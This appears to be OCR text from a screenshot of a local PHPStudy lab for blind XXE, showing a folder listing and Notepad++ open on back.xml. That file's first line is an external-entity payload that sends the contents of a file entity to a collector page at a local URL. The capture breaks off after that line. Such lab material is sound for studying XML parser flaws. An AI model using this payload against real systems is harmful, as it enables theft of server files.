 名称 修改日期 类型 大小
back.txt 2022/3/1 21:38 文本文档 1 KB
back.xml 2022/3/1 21:34 XML 文档 1 KB
index.php 2022/3/1 21:35
O:\Program Files\PHPStudy\phpstudy_pro\WWW\back\back.xml - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
back.xml
1 <!ENTITY % all "<!ENTITY admin SYSTEM 'http://127.0.0.1:7790/back/index.php?content=%file;'>
Fi